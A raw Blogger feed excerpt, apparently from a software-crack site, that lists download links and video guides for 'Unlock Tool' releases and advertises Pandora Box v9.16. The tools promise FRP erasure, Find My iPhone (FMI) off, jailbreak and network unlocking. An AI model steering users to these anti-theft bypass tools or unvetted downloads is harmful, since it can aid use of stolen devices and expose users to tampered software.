target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EBypass Hello + Jailbreak Guide:\u003C\/b\u003E \u003Ca href=\"https:\/\/www.youtube.com\/@UnlockTool-Official\/videos\" rel=\"nofollow\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cb\u003ELink Video Guide FMI OFF [READ BACKUP]: \u003C\/b\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file_premium\/cc80rm5eyls17e6\/VIDEO_FMI_OFF_Direct_PET_From_READ_BACKUP_Open_Menu_Done_UnlockTool_2024_04_26_0.rar\/file\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EFix Download Tool Browser Error Link:\u003C\/b\u003E \u003Ca href=\"https:\/\/www.mediafire.com\/file_premium\/x4brdzfkgimme5q\/Video_Fix_Download_UnlockTool_Browser_ERROR.rar\/file\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EVideo: Make EDL Cable and Remove FRP: \u003C\/b\u003E\u003Ca href=\"https:\/\/youtu.be\/OrtsLsalDzI\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EPrevious version:-\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/61AKCV219M#BodgzJLdIA39\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUnlock Tool 2025.12.21.0\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/v1exagufvs7fc6g\/UnlockTool_2025-12-06-0.zip\/file\" target=\"_blank\"\u003EUnlock Tool 2025.12.06.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=5b5pwgp5OX48SfGMKsBvHTZpukWKd9ntXBMRu-EzZtqyFaUOkk5VJulVllut9ccxMHW\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.11.22.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=FenxQPMlnqO6NeqE9UAzx88DyQ7d3po5PuLBTj5yRvwKQOgXuCl5sjw020h4RFBno8v\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.11.15.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=6Hx82Jxq9ODWWKcYEOCTgZiN3ssM91NWmnpFSZL7EohZv0_U1MNxWO2YmVg2KlAzMHW\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.11.13.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=_jWgqJaERBF421u-78mbQTeOYEHFZAE49CZmSNmVtFt0XSNgSc9SIavxQqpNbmhINL3\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.11.02.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=Kv7QOWXWzGT-hWOz-LjCUaQQ_5cJLT0glcqGElwmZlx11GjMOUeWftF3HaPlPov_hIb\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.10.26.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=XRwCwv4jo_5CJjaVQRTQw-EJ0VcsXA1l6InmH_CDIIZB_p8gYg3vE8RPIsquNmR_Oe5\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.10.24.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=zEiU2Vhdz3skxfkHFilf8SyG1shbfxN_JDIrwORNMo2a_bGDFpcabNsUMDHXXWO1jqE\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.10.18.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=SDSa2qulodUxWf8cLfCiw7QEyPV5YF96j3DLn3wbqF4=hkW\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.10.15.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=-zjISINMrNd68KMDhfFa7B4EI4gsPmFdYXh4t7XwVSw=PrF\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.09.21.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=l3gPrQsmouut-x_n7wzpRK-s7uGNbwQfXib3k-jrWqk=PuU\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.09.10.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=oaySacwFpWBBNH6ni81c6Sx8hp46RI-yrFfc3JnPEK4=MHW\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.09.04.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/XETTC0FPM8#c1kx0p8YumV8\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUnlock Tool 2025.26.08.0\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=oafsEr0NOoeCGDbCa7J2uTrNnoJMeXcAkGWE3kjmcZI=MZA\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUnlock Tool 2025.15.08.0\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=q9pjojs6WeEaJqL5uGxnZlf2cwrtnL960AkLqEitEiw=doB\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUnlock Tool 2025.08.08.0\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=jHmpHL3BfBdJW2s6gGJCha6PHiC918YQGMKXjaHTHReJonJAsgnHEfWDR9x-Jz9a0IO\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUnlock Tool 2025.7.26.0\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/CCMG2MH0X4#IRqBUifbKZx5\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUnlock Tool 2025.07.22.0\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/P39M7H2V70#Zm4S68rvVZWI\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.07.15.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/M3VBYXG18M#CF6UIWVpiU4t\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUnlock Tool 2025.07.14.0\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=oapPvcEhIjgDzVw8S2Z9KUW3GoV9srpasBir8krPR0Q=doB\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUnlock Tool 2025.06.27.0\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=Zef2ceg4ZOJ8DCEhHEXcy-4TnvZeFlBd6hNRMu2aBhkjUJbTtp4i7R1PQHwkHX0aVaU\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUnlock Tool 2025.06.19.0\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=VKkyo4965Ji_1iLhe4zaAZzpJOs9dZkpDzIOMm7HNkmLceworfhfBhcyplH1w-schIb\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.06.17.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=i1mbpgFTsBHCRA3XAdAlhZzfDGCfzsUZmNhVJEfRPTU=Oe5\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003EUnlock Tool\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E2025.06.01.0\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=60M4uF0SFIiK9FbGeHj1ljHvCy5do2285RQyNL1FbqQ=doB\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.05.26.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=9NhFqkjM1cj7g2d48ldqP1gGUwteGbk4Iq42sYSBcjzfDFBB5B9xRY9YQT8r8x6edoB\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUnlock Tool 2025.05.25.0\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/15zjz43H0DUyPIbzdKKm8Y6-ktqah9ioz\/view\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUnlock Tool 2025.05.20.1\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=hl0wqIHQBg4WFPZZokp0NXh8G30rnR2gF_K0iUIwU6Iluzw3gFpLustV6Yzdel-4PrF\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.05.17.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=5xTHwzwxntKrcxjc7pMLuCFi3WQGh56HugPFeGZUiDrOklfQa5Y-ohmWEEVM_CS3XPz\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.05.11.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=LHW7AhgSsC9y1CgTsvFmgOy0GFy-dmRvpae4A8rk0QVz3a_mpfhV_3vCavZRLZCeMHW\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.04.30.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1yulhke-XQrzaUmKyu7R0bUxTZPI5Qkiw\/view?usp=sharing\" target=\"_blank\"\u003EUnlock Tool 2025.04.22.0\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=ZDLZ9-vqI7JSsOLZIyPDnWjBnUn4BjTF_wP3MSQRX3rZMVjiLlIZcPA_AmJQh_le0IO\" rel=\"nofollow\" target=\"_blank\"\u003EMirror\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=VDsJA2FkX_zxKO_cpZF4vcC5EyXh7wISvWlTZXsd8KCC-ZSN801aAnUGpXZqwUrJMHW\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.04.11.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=gP2KqdJigT_0_UCwJyH9MWlyE45_hwrRAjquY2Bj6x0hEoo88c9B1U8OYEP26ovbPrF\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.04.09.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=kFQ-Ex4S8DHPl5Z88zSpa_4HDF0WjJYJc6hmuXaQljiIKqN0sx161duyDUHimlOGhIb\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.04.04.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1pesAxOiD9JHt5GIu5-5wt9dDC4fXYhQ0\/view?usp=sharing\" target=\"_blank\"\u003EUnlock Tool 2025.03.28.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=rzD5flpbhmN9whHy_wBG9bqwi5717Vw7dSH1ZOuK3erYh8uX9hBOypdeJXDsOw7Ub3F\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.03.22.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=IoLf_mecAvLyDNycye00hNNLt7kN5Hi2l7zAQWwlYfqQm8v8pJJ0VVfQ6bzFDRxZMHW\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.03.18.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jiocloud.com\/l\/?u=MamECkJvLARAQvfmPP_61yId0k1G5Jns1StO2BwHGRaNFQG_CHc-p81cp3N7q6c-Oe5\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.03.10.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jiocloud.com\/l\/?u=34rFFvykuD1MoPQAzoUpEpp8VtGiUtRf7YKNdR4vTm2TBanx479-f3httxKse0COo8v\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.03.07.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/app.box.com\/s\/jojw6mipuvarjuq1l4q6sgjwa7af8l45\" rel=\"nofollow\" target=\"_blank\"\u003EUnlockTool 2025.03.01.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1QyRRlosmq-Sr-Q3K6UdnbBwL47B4Ghzb\/view?usp=sharing\" rel=\"nofollow\" target=\"_blank\"\u003EUnlockTool 2025.02.15.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/app.box.com\/s\/wq7bzpyjnmeuur5624fo83oxoq3k99np\" rel=\"nofollow\" target=\"_blank\"\u003EUnlock Tool 2025.02.19.0\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EREADME:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Cb\u003ECompatibility:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003E \u003C\/b\u003EThe tool runs perfectly on \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Windows+8+system+requirements\u0026amp;bbid=4398109378751554182\u0026amp;bpid=7519724223765480591\" target=\"_blank\"\u003EWindows 8\u003C\/a\u003E, 8.1, 10 and 11 (32-bit and 64-bit).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Cb\u003ETake a Backup:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan\u003EIf you want to try the above tool, please back up your personal data from your Android smartphone or tablet. Flashing any firmware or recovery may brick the device.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003E\u003Cu style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cu\u003ECredits:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;The \u003Ca href=\"https:\/\/www.softwarecrackguru.com\/2023\/10\/unlock-tool-202310270-today-latest.html\"\u003EUnlock Tool\u003C\/a\u003E was created and distributed by the developer, who is also fully creditable for sharing it\u003Cspan\u003E\u0026nbsp;for free.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cscript\u003EmbtTOC2();\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/7519724223765480591\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2023\/10\/unlock-tool-202310270-today-latest.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/7519724223765480591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/7519724223765480591"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2023\/10\/unlock-tool-202310270-today-latest.html","title":"Unlock Tool 2026.01.20.0 Released [Latest Version]"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02103609808675491612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsfj2cdXeUH_lEIDQ_8hDWsU_baiTu7JAWth2NnAIIYLTqMzyklgkoYZGKhs-oJwzvVwuG137xMWZ2mT0J07xJ8cnLutVKLHKkuzyPG6iFQMu6jOGPHLixmsR-OBkt3vHl1M2hb0-cgwl0cilp3uu-dkTVuZE222UjKa2fsYX9i0e\/s220\/icon_Hanuman.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXLNhYa4VCecxrt6SviqXKCwfKRdSVc_8m-y05zjQBXv3VKzAv7qn_9V9PYZlQZ1GD10i3leV7csavOtt9BITVrOoB3YQc1O_j96iHOer4dl1wTZV-uMg3lx1lG98-V_t3X_yoghUaNmRRr16uMYn0ajJMpvr4rzI0G7X9HyYWt7-JWoxj9GaYaz1Lfq1d=s72-w563-h640-c","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-4484570781977837252"},"published":{"$t":"2026-01-20T14:36:00.000+05:30"},"updated":{"$t":"2026-01-20T14:36:45.983+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Setup {Without Crack}"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Original Setup"}],"title":{"type":"text","$t":"Pandora Box V9.16 New Update Free Download"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPandora Box V9.14 New Update Free Download\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EP\u003C\/span\u003Eandora Box v9.14\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u0026nbsp;is a solid update that focuses on making everyday work smoother. It brings better support for the latest Oplus EDL changes, refreshed Infinix and Tecno download agents, and wider compatibility across Samsung Mediatek tablets, Unisoc phones, and new Mediatek models. A big batch of new BIT loaders has been added for Samsung devices, covering many variants that technicians often deal with. On top of that, a few bugs have been ironed out, so the tool feels more reliable and ready to handle whatever comes next.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmsaed-FfcQo-d-PMqWhKOI3FUHCF16wQyxgL1w-f3aKTAa0-F0XYEYKa5jvgoHbxzeB2yfJ0lSWYUKebkgdzEuTbEpx6zAgUK12e00gwRCru9t71QeKHEptZalPzxPxWr0i-34onWZWWXEmVAsjiZ5ZPb0PT8vuDrLeKnNhAJE7HPGqFyxJfu4_dPf9lT\/s1280\/Pandora%20Tool%20V6.6.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: Golos Text;\"\u003E\u003Cimg alt=\"Pandora Box V6.10\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmsaed-FfcQo-d-PMqWhKOI3FUHCF16wQyxgL1w-f3aKTAa0-F0XYEYKa5jvgoHbxzeB2yfJ0lSWYUKebkgdzEuTbEpx6zAgUK12e00gwRCru9t71QeKHEptZalPzxPxWr0i-34onWZWWXEmVAsjiZ5ZPb0PT8vuDrLeKnNhAJE7HPGqFyxJfu4_dPf9lT\/w640-h360\/Pandora%20Tool%20V6.6.jpg\" title=\"Pandora Box V6.10\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFeatures of the Pandora Box\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMany of the functions for operating, repairing, and unlocking mobile devices are supported by Pandora PRO. Such them are\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReading device information\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUnlocking network locks\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFixing boot looped devices\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReading network unlock codes\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ECreating and restoring backups\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERepairing preloader issues\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWorking directly with memory partitions\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EChanging bootloader state\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFormatting flash memory\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERebooting to different service modes\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EErasing Factory Reset Protection (FRP)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAccessing a large database of firmware files\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E📜 Pandora 9.16 Release Notes [VER 9.16]\u003C\/h2\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E🔧 Improvements\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E✅ Improved support for the latest \u003Cstrong\u003EOplus EDL updates\u003C\/strong\u003E\u003C\/li\u003E\n\u003Cli\u003E✅ Updated \u003Cstrong\u003EInfinix\/Tecno Download 